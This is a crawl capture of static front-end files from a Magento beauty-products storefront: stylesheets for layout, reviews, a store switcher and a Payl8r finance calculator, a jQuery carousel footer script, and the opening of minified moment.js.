  .paypal-review .block-content:after,
  .paypal-review .block-content:before,
  .paypal-review-discount:after,
  .paypal-review-discount:before,
  .sales-guest-view .column.main .block.block-order-details-view:after,
  .sales-guest-view .column.main .block.block-order-details-view:before,
  [class^="sales-guest-"] .column.main .block.block-order-details-view:after,
  [class^="sales-guest-"] .column.main .block.block-order-details-view:before {
    content: "";
    display: table;
  }
  .abs-add-clearfix-desktop:after,
  .account .column.main .block.block-order-details-view:after,
  .account .column.main .block:not(.widget) .block-content:after,
  .account .page-title-wrapper:after,
  .block-addresses-list .items.addresses:after,
  .block-cart-failed .block-content:after,
  .block-giftregistry-shared .item-options:after,
  .block-wishlist-management:after,
  .cart-container:after,
  .data.table .gift-wrapping .content:after,
  .data.table .gift-wrapping .nested:after,
  .header.content:after,
  .login-container:after,
  .magento-rma-guest-returns .column.main .block.block-order-details-view:after,
  .order-links:after,
  .order-review-form:after,
  .page-header .header.panel:after,
  .paypal-review .block-content:after,
  .paypal-review-discount:after,
  .sales-guest-view .column.main .block.block-order-details-view:after,
  [class^="sales-guest-"] .column.main .block.block-order-details-view:after {
    clear: both;
  }
  .block.category.event,
  /* .breadcrumbs, */
  .footer.content,
  .header.content,
  .navigation,
  .page-header .header.panel,
  .page-main,
  .page-wrapper > .page-bottom,
  .page-wrapper > .widget,
  .top-container {
    box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
    max-width: 1280px;
    padding-left: 20px;
    padding-right: 20px;
    width: auto;
  }
  .panel.header {
    padding: 10px 20px;
  }
  .page-header .switcher {
    float: right;
    margin-left: 15px;
    margin-right: -6px;
  }
  .header.panel > .header.links > li > a {
    color: #fff;
  }
  .header.content {
    padding: 30px 20px 0;
  }
  .logo {
    margin: -8px auto 25px 0;
    position: relative;
    left: 50%;
    transform: translateX(-50%);
  }
  .minicart-wrapper {
    margin-left: 13px;
  }
  .compare.wrapper {
    list-style: none none;
  }
  .nav-sections {
    margin-bottom: 0;
  }
  .nav-sections-item-content > .navigation {
    display: block;
    border-top: 1px solid #cacaca;
    background: none transparent;
  }
  .navigation {
    background: #f0f0f0;
    font-weight: 700;
    height: inherit;
    left: auto;
    overflow: inherit;
    padding: 0;
    position: relative;
    top: 0;
    width: 100%;
    z-index: 3;
  }
  .navigation ul {
    margin-top: 0;
    margin-bottom: 0;
    padding: 0 8px;
    position: relative;
  }
  .navigation .level0 {
    margin: 0 15px;
    display: inline-block;
    transition: margin 0.5s ease;
  }
  .navigation .level0 > .level-top {
    color: #595959;
    line-height: 47px;
    padding: 0 12px;
    text-transform: uppercase;
    white-space: nowrap;
    transition: 0.25s ease;
  }
  .navigation .level0.active > .level-top,
  .navigation .level0.has-active > .level-top {
    border-color: none !important;
    border-style: none !important;
    border-width: 0 !important;
    color: #595959 !important;
  }
  .navigation .level0 > .level-top:hover,
  .navigation .level0 > .level-top.ui-state-focus {
    color: #2cd5c4 !important;
  }
  .page-main {
    width: 100%;
  }
  .block.newsletter {
    width: 34%;
  }
}
@media only screen and (max-width: 767px) {
  .compare.wrapper,
  .panel.wrapper,
  [class*="block-compare"] {
    display: none;
  }
  .footer.content .links > li {
    background: #f4f4f4;
    font-size: 1.6rem;
    border-top: 1px solid #cecece;
    margin: 0 -15px;
    padding: 0 15px;
  }
  .page-header .header.panel,
  .page-main {
    padding-left: 15px;
    padding-right: 15px;
  }
  .header.content {
    padding-top: 10px;
  }
  .nav-sections-items:after,
  .nav-sections-items:before {
    content: "";
    display: table;
  }
  .nav-sections-items:after {
    clear: both;
  }
  .nav-sections {
    /* width: 100vw; */
    position: fixed;
    left: -100vw;
    background: #fff;
  }
}

.instagrampro-view.clearer {
  display: inline-block;
  float: none;
}

@media (max-width: 1080px) and (min-width: 768px) {
  .navigation .level0 {
    margin: 0 5px;
  }
}

/* @media (max-width: 940px) {
  .custom-slider {
    display: none;
  }
} */

.opc-progress-bar-item._complete>span,
.checkout-payment-method .payment-option-title .action-toggle,
.shipping-policy-block.field-tooltip .field-tooltip-action,
.paypal-review-discount .block > .title strong,
.cart-discount .block > .title strong,
.minicart-items .product-item-name a {
  color: #2cd5c4;
}

.action-primary:focus,
.action-primary:active,
.action-primary:hover {
  background-color: #2cd5c4;
  border: 1px solid #2cd5c4;
}

.ajaxSearch.block-search {
  width: 100%;
  padding-left: 0;
  padding-bottom: 15px;
}

.mbAjaxSearch {
  text-align: center;
}

.ajaxSearch.block-search .label {
  float: none;
}

.block-search .control {
  border-top: none;
}

/*product review page changes*/
.review-product-list .note-tax {
    font-size: 16px;
}
.reviewinformation p {
    font-size: 18px;
}
.review-form textarea#review_field {
    border: 1px solid #cacaca;
}
.review-form .review-form-actions button.action.submit.primary {
    background: none;
    border: 1px solid #666;
    color: #333;
    font-weight: 400;
    padding: 14px 40px;
    border-radius: 30px;
    line-height: 30px;
    transition: 0.25s ease;
    text-align: center;
    pointer-events: all;
    box-shadow: none;
}
.review-form .review-form-actions button.action.submit.primary:hover {
    color: #2cd5c4;
}
div#product-review-container .review-content, li.item.review-item .review-content {
    font-size: 16px;
}
div#product-review-container .review-details , li.item.review-item .review-details {
    font-weight: bold;
    font-size: 16px;
}
div#product-review-container .review-details strong.review-details-value, li.item.review-item strong.review-details-value {
    font-weight: bold;
}
.product.info.detailed .block.review-add {
    margin-top: 70px;
    border-top: 2px solid;
    padding-top: 10px;
    margin-bottom: 40px;
}
.review-product-list div#customer-reviews {
    border-top: 2px solid;
    padding-top: 10px;
}
/*product review page changes*/

.everlasting-store-switch-map { width: 100%; display: flex; flex-flow: wrap; flex-direction: row; align-items: center; justify-content: flex-end; }
.everlasting-store-item {margin-right: 5px;width: 45px;text-align: center; }
.everlasting-store-item a{width:100%;padding-top: 5px;}
.everlasting-store-item a:hover,.everlasting-store-switch__link.selected{background: #404041;color: #2cd5c4;}
.storeswitchpop .everlasting-store-switch__link.selected{background: none;}
.everlasting-store-item:last-child { margin-right: 0px; }
a.everlasting-store-switch__link { font-size: 12px; line-height: 20px; color: #666666; text-transform: uppercase; display: inline-block; vertical-align: top; }
a.everlasting-store-switch__link img { width: 20px; height: 20px; display: block; margin: 0 auto 5px; }
a.everlasting-store-switch__link:hover { color: #2cd5c4; }
.overlaystore{position: fixed;display:none;width: 100%; height: 100%;top: 0;left: 0; right: 0;bottom: 0;background-color: rgba(0,0,0,0.5); z-index: 9; cursor: pointer;}
.storeswitchpop .everlasting-store-switch-map {display: flex; justify-content: center; margin-top: 10px;}
.storeswitchpop {max-width: 500px;margin: auto; left: 0; right: 0;text-align: center; width: 100%; top: 40%; position: fixed;} 
.storeswitchpop { text-align: center; }
.storeswitchpop .everlasting-store-switch-map { justify-content: center; margin-top: 20px; }
.storeswitchpop .everlasting-store-item { margin-right: 7px; }
.storeswitchpop .everlasting-store-item:last-child { margin-right: 0px; }
.storeswitchpop a.everlasting-store-switch__link img { width: 30px; height: 30px; margin-bottom: 8px; }
.everlasting-store-switch-map-dropdown h3 { color: #000; text-transform: capitalize; } 
.everlasting-store-switch-map-dropdown select { font-size: 14px; line-height: 26px; text-transform: capitalize; color: #000; width: 120px; border: 1px solid #ccc; border-radius: 5px; padding-left: 30px; appearance: none; -webkit-appearance: none; }
.everlasting-store-switch-map-dropdown .desc { color:#6b6b6b;}
.everlasting-store-switch-map-dropdown .desc a {color:#0092dd;}
.everlasting-store-switch-map-dropdown .dropdown dd, .dropdown dt, .dropdown ul { margin:0px; padding:0px; }
.everlasting-store-switch-map-dropdown .dropdown dd { position:relative; }
.everlasting-store-switch-map-dropdown .dropdown a, .dropdown a:visited { color:#816c5b; text-decoration:none; outline:none;}
.everlasting-store-switch-map-dropdown .dropdown a:hover { color:#5d4617;}
.everlasting-store-switch-map-dropdown .dropdown dt a:hover { color:#5d4617; border: 1px solid #d0c9af;}
.everlasting-store-switch-map-dropdown .dropdown dt a {background:#e4dfcb url('http://www.jankoatwarpspeed.com/wp-content/uploads/examples/reinventing-drop-down/arrow.png') no-repeat scroll right center; display:block; padding-right:20px;
				border:1px solid #d4ca9a; width:150px;}.dropdown dt a span {cursor:pointer; display:block; padding:5px;}
.everlasting-store-switch-map-dropdown .dropdown dd ul { background:#e4dfcb none repeat scroll 0 0; border:1px solid #d4ca9a; color:#C5C0B0; display:none;
				  left:0px; padding:5px 0px; position:absolute; top:2px; width:auto; min-width:170px; list-style:none;}
.everlasting-store-switch-map-dropdown .dropdown span.value { display:none;}
.everlasting-store-switch-map-dropdown .dropdown dd ul li a { padding:5px; display:block;}
.everlasting-store-switch-map-dropdown .dropdown dd ul li a:hover { background-color:#d0c9af;}
.everlasting-store-switch-map-dropdown .dropdown img.flag { border:none; vertical-align:middle; margin-left:10px; }
.everlasting-store-switch-map-dropdown .flagvisibility { display:none;}

.everlasting-store-switch-map-dropdown .dropdown dt a { border: 1px solid #ccc; width: 120px; border-radius: 5px; font-size: 14px; line-height: 24px; text-transform: capitalize; color: #000; background-color: #FFF; position: relative; }
.dropdown dt a span { padding: 6px 6px 2px 6px; }
.everlasting-store-switch-map-dropdown .dropdown dt a:after { content: ""; position: absolute; right: 6px; top: 14px; border-left: 6px solid transparent; border-right: 6px solid transparent; border-top: 6px solid #444; }
.everlasting-store-switch-map-dropdown .dropdown dd ul { background: #fff; border: 1px solid #ccc; color: #000; min-width: 142px; width: 142px; border-radius: 5px; z-index: 999; }
.everlasting-store-switch-map-dropdown .dropdown dd ul li { margin: 0px; }
.everlasting-store-switch-map-dropdown .dropdown dd ul li a { padding: 4px 10px; display: inline-block; vertical-align: top; width: 100%; font-size: 14px; line-height: 24px; color: #000; text-transform: capitalize; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; box-sizing: border-box; }
.everlasting-store-switch-map-dropdown .dropdown img.flag { border: none; display: inline-block; vertical-align: top; margin-left: 0px; margin-right: 8px; width: 20px; background: transparent; }
@media only screen and (max-width: 639.98px) {
.pages ul.items.pages-items { display: flex; flex-flow: wrap; flex-direction: row;padding: 0px; }
.pages ul.items.pages-items li.item {  margin-right: 2%; }
.pages ul.items.pages-items li.item:nth-child(6) {margin-right: 0%; position: unset;}
}
@media only screen and (max-width: 767.98px) {
	.catalog-product-view .product.media,
	.catalog-product-view .product-info-main { padding: 0px 15px;}
	.catalog-product-view .product-info-main .product-info-price { margin-left: 0px; }
} 

#plcalc *,
#payl8r-price-checker * { 
  box-sizing: initial;
  font-size: 100%;
  font-style: initial;
  font-kerning: initial;
  transition: none;
  background-color: transparent;
  font-weight: initial; }

#plcalc dt,
#plcalc dd {
  width: 100% !important;
  float: none !important; }

#plcalc td {
  font-family: 'Lato', sans-serif;
  margin: 0;
  color: #333a45;
  font-weight: 400;
  background-color: transparent;
  padding: 10px 0; }

#plcalc a,
#plcalc div,
#plcalc h2,
#plcalc h3,
#plcalc h4,
#plcalc p,
#plcalc span,
#plcalc strong,
#plcalc td,
#plcalc input,
#payl8r-price-checker a,
#payl8r-price-checker div,
#payl8r-price-checker h2,
#payl8r-price-checker h3,
#payl8r-price-checker h4,
#payl8r-price-checker p,
#payl8r-price-checker span,
#payl8r-price-checker strong,
#payl8r-price-checker td,
#payl8r-price-checker input {
  font-size: 13px;
  float: none; }

#plcalc a,
#plcalc div,
#plcalc h2,
#plcalc h3,
#plcalc h4,
#plcalc p,
#plcalc small,
#plcalc span,
#plcalc strong,
#plcalc input,
#payl8r-price-checker a,
#payl8r-price-checker div,
#payl8r-price-checker h2,
#payl8r-price-checker h3,
#payl8r-price-checker h4,
#payl8r-price-checker p,
#payl8r-price-checker small,
#payl8r-price-checker span,
#payl8r-price-checker strong,
#payl8r-price-checker input {
  font-family: 'Lato', sans-serif !important;
  margin: 0;
  padding: 0;
  color: #333a45;
  font-weight: 400;
  background-color: transparent; }

#plcalc h3 {
  font-size: 18px !important; }

#plcalc {
  overflow: auto;
  /*added as doesnt always fit */
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  min-width: 300px;
  position: fixed;
  z-index: 999;
  background-color: rgba(255, 255, 255, 0.92);
  /* increased as logo is not very visible on background */
  text-align: center; }

#plcalc.small {
  min-width: 0;
  width: 240px;
  height: auto;
  position: relative; }

#plcalc.small .payl8r-total-box span {
  font-size: 14px !important; }

.payl8r-small-title {
  font-size: 16px !important;
  color: #21578a !important;
  margin: 5px 10px 10px !important; }

#payl8r_logo {
  padding-top: 28px;
  display: block;
  width: 210px;
  margin: 0 auto; }

#plcalc.small #payl8r_logo {
  width: 100px; }

#plcalc .payl8r-window {
  background-color: #fff;
  margin: 10px auto 40px;
  max-width: 482px;
  width: 60%;
  padding: 30px;
  -webkit-box-shadow: 0 0 11px 1px rgba(0, 0, 0, 0.22);
  -moz-box-shadow: 0 0 11px 1px rgba(0, 0, 0, 0.22);
  box-shadow: 0 0 11px 1px rgba(0, 0, 0, 0.22);
  border-radius: 4px; }

#payl8r_close {
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  position: absolute;
  cursor: pointer;
  z-index: -1; }

#plcalc .payl8r-grey {
  color: #85898f;
  font-weight: 300;
  line-height: 22px; }

#plcalc .payl8r-blue {
  color: #0cbcc6;
  font-size: 16px; }

#plcalc table {
  width: 100%;
  margin-bottom: 50px; }

#plcalc table tr:nth-child(2) td {
  border-top: 1px solid #ccc; }

#plcalc table td:nth-child(1) {
  width: 40%;
  text-align: center;
  vertical-align: top; }

#plcalc table td:nth-child(2) {
  width: 60%;
  text-align: left;
  vertical-align: top; }

#plcalc .payl8r-plan {
  cursor: pointer;
  border: 1px solid #0cbcc6;
  border-radius: 4px;
  margin-bottom: 14px; }

#plcalc .payl8r-plan h3,
#plcalc .payl8r-plan span {
  color: #0cbcc6;
  font-size: 18px;
  font-weight: 300;
  margin-top: 8px; }

#plcalc .payl8r-plan p {
  color: #70757d;
  font-weight: 300;
  font-size: 16px; }

#plcalc .payl8r-plan.payl8r-selected h3,
#plcalc .payl8r-plan.payl8r-selected p,
#plcalc .payl8r-plan.payl8r-selected span,
#plcalc .payl8r-plan:hover h3,
#plcalc .payl8r-plan:hover p,
#plcalc .payl8r-plan:hover span {
  color: #fff; }

#plcalc .payl8r-plan.payl8r-selected,
#plcalc .payl8r-plan:hover {
  background-color: #0cbcc6; }

#plcalc .plan0.payl8r-selected,
#plcalc .plan0:hover {
  background-color: #21578a;
  border: 1px solid #21578a; }

#plcalc .plan3.payl8r-selected,
#plcalc .plan3:hover {
  background-color: #1c98bc;
  border: 1px solid #1c98bc; }

#plcalc .plan6.payl8r-selected,
#plcalc .plan6:hover {
  background-color: #39bdad;
  border: 1px solid #39bdad; }

#plcalc .plan9.payl8r-selected,
#plcalc .plan9:hover {
  background-color: #96ce5f;
  border: 1px solid #96ce5f; }

#payl8rDepositAmount {
  width: 100%;
  text-align: center;
  color: #0cbcc6; }

#plcalc .payl8r-total-box {
  height: 0;
  overflow: hidden; }

#plcalc .payl8r-plan.payl8r-selected .payl8r-total-box {
  height: 40px;
  line-height: 40px;
  overflow: hidden;
  background-color: rgba(0, 0, 0, 0.1);
  color: #fff;
  font-size: 14px;
  font-weight: 300; }

#plcalc .payl8r-plan.payl8r-selected .payl8r-total-box strong,
#plcalc .payl8r-plan.payl8r-selected .payl8r-total-box strong span {
  font-weight: 400;
  font-size: 16px;
  color: #fff; }

#plcalc .payl8r-half {
  width: 47%;
  float: left; }

#plcalc .payl8r-half:nth-child(2n) {
  float: right; }

#plcalc .payl8r-large {
  font-size: 16px;
  margin-bottom: 15px;
  color: #333a45; }

#plcalc .payl8r-plan .payl8r-large {
  margin-bottom: 9px; }

#plcalc .payl8r-ttp {
  margin-top: 95px; }

.payl8r-dropdown dd,
.payl8r-dropdown dt,
.payl8r-dropdown li,
.payl8r-dropdown ul {
  margin: 0;
  padding: 0;
  list-style-type: none; }

.payl8r-dropdown dd {
  position: relative; }

.payl8r-dropdown a,
.payl8r-dropdown a:visited {
  color: #816c5b;
  text-decoration: none;
  outline: none; }

.payl8r-dropdown a:hover {
  color: #5d4617; }

.payl8r-dropdown dt a {
  background: #e4dfcb no-repeat right center;
  background-image: url("https://payl8r.com/frontend/img/payl8r-down-c.png");
  background-repeat: no-repeat;
  background-position: 97% center;
  background-size: 48px;
  width: 100%;
  line-height: 61px;
  font-weight: 100;
  border: 1px solid #0cbcc6;
  border-radius: 4px;
  text-align: center;
  color: #0cbcc6;
  display: block; }

#payl8rDepositAmount span {
  font-size: 32px; }

#plcalc.small #payl8rDepositAmount span {
  font-size: 26px; }

#plcalc.small .payl8r-dropdown dt a {
  width: auto; }

#payl8rDepositAmount span,
#payl8rDepositAmount span small {
  font-weight: 300;
  color: #0cbcc6; }

#plcalc .payl8r-dropdown dd ul {
  background-color: #fff;
  display: none;
  left: 0;
  position: absolute;
  border-radius: 4px;
  width: 100%;
  border: 1px solid #0cbcc6;
  box-sizing: border-box;
  list-style-type: none;
  top: -1px;
  z-index: 6; }

#plcalc .payl8r-dropdown dd ul small {
  font-size: 100%; }

#plcalc .payl8r-dropdown span.value {
  display: none; }

#plcalc .payl8r-dropdown dd ul li a {
  padding: 15px;
  display: block;
  border-top: 1px solid #0cbcc6; }

#plcalc .payl8r-dropdown dd ul li:first-child a {
  border: none; }

#plcalc .payl8r-btn,
#plcalc .payl8r-dropdown dd ul li a:hover,
#payl8r-price-checker .payl8r-btn {
  background-color: #0cbcc6;
  color: #fff; }

#plcalc .payl8r-dropdown dd ul li a:hover small {
  color: #fff; }

#plcalc small {
  font-size: 50%; }

#plcalc #payl8r_ttp,
#plcalc #payl8r_ttp span {
  font-size: 32px !important;
  color: #0cbcc6;
  margin-top: 20px; }

#plcalc .payl8r-btn,
#payl8r-price-checker .payl8r-btn {
  text-align: center;
  padding: 0;
  /*added to overwite input submit paddings in themes and frameworks: consider !important's */
  border-radius: 40px;
  height: 64px;
  width: 100%;
  font-size: 14px;
  line-height: 64px;
  font-weight: 700;
  border: 0;
  cursor: pointer;
  text-indent: -30px;
  margin-top: 54px;
  background-image: url("https://payl8r.com/frontend/img/payl8r-arrow-white.png");
  background-repeat: no-repeat;
  background-position: 90% center;
  background-size: 34px; }

#plcalc .payl8r-btn:disabled {
  color: #adb0b5;
  background-color: #f7f7f7;
  background-image: url("https://payl8r.com/frontend/img/payl8r-arrow-grey.png"); }

#plcalc .payl8r-helper-button {
  width: 25px;
  height: 25px;
  border-radius: 15px;
  color: #fff;
  background-color: #c1ec23;
  text-align: center;
  line-height: 25px;
  font-weight: 700;
  cursor: pointer; }

#plcalc .payl8r-helper-button.payl8r-selected .payl8r-helper-text {
  display: block; }

#plcalc .payl8r-helper-text {
  display: none;
  position: absolute;
  background-color: #dfeab0;
  border: 1px solid #d8ea8b;
  color: #333a45;
  padding: 15px;
  top: 35px;
  right: 35px;
  line-height: 20px;
  z-index: 5;
  width: 270px;
  text-align: right; }

#payl8r_deposit_helper {
  position: absolute;
  top: 30%;
  right: -40px; }

#plcalc #payl8r_plan_helper,
#plcalc #payl8r_total_helper {
  position: absolute;
  top: 0;
  margin-left: auto;
  margin-right: auto;
  left: 141px;
  right: 0; }

#plcalc #payl8r_plan_helper .payl8r-helper-text {
  top: 33px;
  text-align: left;
  right: -66px; }

#plcalc #payl8r_total_helper {
  left: 90px; }

#plcalc #payl8r_total_helper .payl8r-helper-text {
  top: 33px;
  right: -94px; }

#payl8r-price-checker {
  width: 300px;
  -webkit-box-shadow: 0px 2px 4px 0px rgba(50, 50, 50, 0.25);
  -moz-box-shadow: 0px 2px 4px 0px rgba(50, 50, 50, 0.25);
  box-shadow: 0px 2px 4px 0px rgba(50, 50, 50, 0.25);
  border-radius: 4px; }

#payl8r-price-checker .payl8r-inner {
  padding: 20px; }

#payl8r-price-checker h3 {
  font-size: 22px;
  color: #fff;
  width: 100%;
  height: 60px;
  line-height: 60px;
  background-color: #0CBCC6;
  font-weight: 400;
  text-align: center;
  border-radius: 4px 4px 0 0; }

#payl8r-price-checker .pl-note {
  font-size: 12px;
  color: #777;
  text-align: center;
  margin: 5px 0;
  display: block; }

#payl8r-price-checker input {
  font-size: 18px;
  color: #0CBCC6;
  border: 0;
  border-bottom: 1px solid #ddd;
  padding: 10px;
  width: 100px; }

#payl8r-price-checker .payl8r-input {
  width: 140px;
  margin: 0 auto; }

#payl8r-price-checker .payl8r-btn {
  margin-top: 20px; }

#payl8r-price-checker .payl8r-logo {
  height: 30px;
  display: block;
  margin: 20px auto 0; }

@media (min-width: 558px) {
  #plcalc .payl8r-window {
    padding: 47px; } }

@media (max-width: 800px) {
  #plcalc .payl8r-half {
    width: 100%;
    float: none; }
  #plcalc .payl8r-ttp {
    margin-top: 37px; } }

@media (max-width: 600px) {
  #payl8rDepositAmount span {
    font-size: 30px; }
  .payl8r-dropdown dt a {
    background-size: 35px; } }

@media (max-width: 450px) {
  #payl8rDepositAmount span {
    font-size: 23px; }
  #payl8rDepositAmount dt a {
    line-height: 55px; }
  #payl8r_deposit_helper {
    position: absolute;
    top: 29%;
    right: -28px; }
  #plcalc #payl8r_plan_helper,
  #plcalc #payl8r_total_helper {
    top: -1px; }
  #plcalc .payl8r-helper-button {
    width: 24px;
    height: 24px;
    line-height: 24px; }
  #plcalc .payl8r-window {
    width: auto; } }

#example_frame {
  width: 100%; }
  #example_frame #plcalc {
    width: 100%; }
    #example_frame #plcalc .payl8r-small-title {
      position: relative;
      margin-right: 0 !important;
      cursor: pointer; }
      #example_frame #plcalc .payl8r-small-title:hover {
        text-decoration: underline; }
      #example_frame #plcalc .payl8r-small-title:after {
        font-family: 'FontAwesome';
        position: absolute;
        top: 0;
        right: 0; }
      #example_frame #plcalc .payl8r-small-title.active:after {
        content: "\f068"; }
      #example_frame #plcalc .payl8r-small-title:not(.active):after {
        content: "\f067"; }
      #example_frame #plcalc .payl8r-small-title #payl8r-subtext:hover {
        text-decoration: none; }
    #example_frame #plcalc .payl8r-plan, #example_frame #plcalc #payl8rDepositAmount {
      display: none; }
.payl8r-small-title #payl8r-subtext{margin-top: 7px;}
#example_frame #plcalc .payl8r-small-title:after {
    right: 21px;
}
.actions-toolbar #pl-cancel{float: left;width: 100%;background-color: #cf0c0c; color: #fff;font-size: 17px;}
.product-info-main .product-info-price .price-box { height: auto; }  

--- FILE ---
content_type: text/css
request_url: https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Magebees_Ajaxsearch/css/dynamic_searchglobal.css
body_size: 274
content:
.mbAjaxSearch .select-wrapper .holder { color:#000000; background-color:#DDDDDD; }
.mbAjaxSearch .select-wrapper .holder:after { border-top-color:#000000; }
.mbAjaxSearch #search_autocomplete { background-color:#FFFFFF; border-color:#7E807E; }
.mbAjaxSearch .mbSecTitle { background-color:#7E807E;color:#FFFFFF; }
.mbAjaxSearch .mbSecTitle a { color:#FFFC00; }
.mbAjaxSearch ul.searchTags { background-color:#FFFFFF; }
.mbAjaxSearch .searchTags .searchTag a { color:#000000;}
.mbAjaxSearch .searchTags .searchTag a:hover { background-color:#CCCCCC; }
.mbAjaxSearch ul#ajax_ul > li { background-color:#FAFAFA; }
.mbAjaxSearch ul#ajax_ul > li:hover { background-color:#EBEBEB; }
.mbAjaxSearch ul#ajax_ul > li p { color:#0E170F; }
.mbAjaxSearch ul> li#products { background-color:#7E807E; }
.searchText { background-color:#2CD4C5; }


--- FILE ---
content_type: application/javascript
request_url: https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Everlasting_Footer/js/footer.js
body_size: 696
content:
require(['jquery', 'slick'], function($, slick) {
  'use strict';

  $(document).ready(function() {

    if ($('.accredited .images .image').length > 4) {
        $('.accredited .images').slick({
            infinite: true,
            autoplay: true,
            arrows: false,
            slidesToShow: 4,
            slidesToScroll: 1,
            focusOnSelect: false,
            responsive: [
                {
                    breakpoint: 991,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 1
                    }
                },
                {
                    breakpoint: 767,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1
                    }
                },
                {
                    breakpoint: 575,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }]
        });
    }
    $('.related-wrap .images').slick({
            infinite: true,
            autoplay: true,
            arrows: false,
            slidesToShow: 4,
            slidesToScroll: 1,
            focusOnSelect: false,
            adaptiveHeight: true,
            responsive: [
                {
                    breakpoint: 991,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 1
                    }
                },
                {
                    breakpoint: 767,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1,
                        arrows: true
                    }
                },
                {
                    breakpoint: 575,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        arrows: true
                    }
                }]
        });
    function carusel() {
        $('.carusel-box').each(function(){
            if ($(this).find('.image').length > 4) {
                $(this).find('.images').not('.slick-initialized').slick({
                    infinite: true,
                    autoplay: true,
                    arrow: false,
                    dots: false,
                    prevArrow: false,
                    nextArrow: false,
                    slidesToShow: 4,
                    slidesToScroll: 1,
                    focusOnSelect: false,
                    responsive: [
                        {
                            breakpoint: 992,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 1
                            }
                        },
                        {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 1
                            }
                        },
                        {
                            breakpoint: 576,
                            settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1
                            }
                        }
                    ]
                });
            } else if ($(this).find('.image').length == 4) {
                $(this).find('.images').not('.slick-initialized').slick({
                    infinite: true,
                    autoplay: true,
                    arrow: false,
                    dots: false,
                    prevArrow: false,
                    nextArrow: false,
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    mobileFirst: true,
                    focusOnSelect: false,
                    responsive: [
                        {
                            breakpoint: 992,
                            settings: 'unslick',
                            
                        },
                        {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 1
                            }
                        },
                        {
                            breakpoint: 576,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 1
                            }
                        }
                    ]
                });
            } else if ($(this).find('.image').length == 3) {
                $(this).find('.images').not('.slick-initialized').slick({
                    infinite: true,
                    autoplay: true,
                    arrow: false,
                    dots: false,
                    prevArrow: false,
                    nextArrow: false,
                    focusOnSelect: false,
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    mobileFirst: true,
                    responsive: [
                        {
                            breakpoint: 768,
                            settings: 'unslick',
                            
                        },
                        {
                            breakpoint: 576,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 1
                            }
                        }
                    ]
                });
            } else if ($(this).find('.image').length == 2) {
                $(this).find('.images').not('.slick-initialized').slick({
                    infinite: true,
                    autoplay: true,
                    arrow: false,
                    dots: false,
                    prevArrow: false,
                    nextArrow: false,
                    focusOnSelect: false,
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    mobileFirst: true,
                    responsive: [
                        {
                            breakpoint: 576,
                            settings: 'unslick',
                        }
                    ]
                });
            }
        });
    }

    carusel();

    $(window).on('resize', function(){
        carusel();
    });
  });
});

--- FILE ---
content_type: application/javascript
request_url: https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/moment.js
body_size: 21367
content:
//! moment.js
//! version : 2.17.1
//! authors : Tim Wood, Iskren Chernev, Moment.js contributors
//! license : MIT
//! momentjs.com
!function(a,b){"object"==typeof exports&&"undefined"!=typeof module?module.exports=b():"function"==typeof define&&define.amd?define(b):a.moment=b()}(this,function(){"use strict";function a(){return od.apply(null,arguments)}
// This is done to register the method called with moment()
// without creating circular dependencies.
    function b(a){od=a}function c(a){return a instanceof Array||"[object Array]"===Object.prototype.toString.call(a)}function d(a){
// IE8 will treat undefined and null as object if it wasn't for
// input != null
        return null!=a&&"[object Object]"===Object.prototype.toString.call(a)}function e(a){var b;for(b in a)
// even if its not own property I'd still call it non-empty
        return!1;return!0}function f(a){return"number"==typeof a||"[object Number]"===Object.prototype.toString.call(a)}function g(a){return a instanceof Date||"[object Date]"===Object.prototype.toString.call(a)}function h(a,b){var c,d=[];for(c=0;c<a.length;++c)d.push(b(a[c],c));return d}function i(a,b){return Object.prototype.hasOwnProperty.call(a,b)}function j(a,b){for(var c in b)i(b,c)&&(a[c]=b[c]);return i(b,"toString")&&(a.toString=b.toString),i(b,"valueOf")&&(a.valueOf=b.valueOf),a}function k(a,b,c,d){return rb(a,b,c,d,!0).utc()}function l(){
// We need to deep clone this object.
        return{empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],meridiem:null}}function m(a){return null==a._pf&&(a._pf=l()),a._pf}function n(a){if(null==a._isValid){var b=m(a),c=qd.call(b.parsedDateParts,function(a){return null!=a}),d=!isNaN(a._d.getTime())&&b.overflow<0&&!b.empty&&!b.invalidMonth&&!b.invalidWeekday&&!b.nullInput&&!b.invalidFormat&&!b.userInvalidated&&(!b.meridiem||b.meridiem&&c);if(a._strict&&(d=d&&0===b.charsLeftOver&&0===b.unusedTokens.length&&void 0===b.bigHour),null!=Object.isFrozen&&Object.isFrozen(a))return d;a._isValid=d}return a._isValid}function o(a){var b=k(NaN);return null!=a?j(m(b),a):m(b).userInvalidated=!0,b}function p(a){return void 0===a}function q(a,b){var c,d,e;if(p(b._isAMomentObject)||(a._isAMomentObject=b._isAMomentObject),p(b._i)||(a._i=b._i),p(b._f)||(a._f=b._f),p(b._l)||(a._l=b._l),p(b._strict)||(a._strict=b._strict),p(b._tzm)||(a._tzm=b._tzm),p(b._isUTC)||(a._isUTC=b._isUTC),p(b._offset)||(a._offset=b._offset),p(b._pf)||(a._pf=m(b)),p(b._locale)||(a._locale=b._locale),rd.length>0)for(c in rd)d=rd[c],e=b[d],p(e)||(a[d]=e);return a}
